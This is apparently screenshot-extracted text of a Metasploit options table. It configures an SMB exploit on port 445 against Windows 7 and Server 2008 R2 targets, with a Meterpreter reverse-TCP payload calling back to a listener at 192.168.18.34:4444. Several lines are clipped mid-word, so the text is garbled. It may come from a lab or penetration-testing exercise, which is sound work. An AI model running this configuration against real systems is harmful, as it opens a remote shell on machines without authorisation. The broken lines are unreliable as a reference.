 Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7
ws Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Wi
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embe
andard 7 target machines.
ayload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.18.34 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port